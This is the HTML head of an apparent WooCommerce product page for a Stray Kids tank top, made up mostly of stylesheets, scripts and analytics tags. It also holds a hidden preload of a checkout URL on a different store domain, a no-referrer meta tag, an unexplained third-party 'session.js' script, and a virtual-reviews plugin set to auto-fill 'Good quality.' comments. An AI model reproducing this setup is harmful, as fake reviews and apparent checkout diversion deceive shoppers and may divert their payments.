<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://straykids.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.11' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.10' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/straykids.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.0" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJM4LBFK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["straykids.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJM4LBFK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://straykids.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://straykids.store/wp-json/wp/v2/product/8226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://straykids.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://straykids.store/?p=8226' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://straykids.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstraykids.store%2Fshop%2Fstray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://straykids.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstraykids.store%2Fshop%2Fstray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508%2F&#038;format=xml" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/straykids.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="hP643Qd4sFLDBcoGkE-OzM6qqNpi7TJ2meAlpTLBMYs" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17390965265"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17390965265');
</script>
<!-- Event snippet for Lượt mua hàng conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17390965265/kK9zCPCqhI4bEJGk1ORA',
      'transaction_id': ''
  });
</script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfye5mws8j");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://woolstrend.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.payment_box.payment_method_envoice {
    display: none !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation 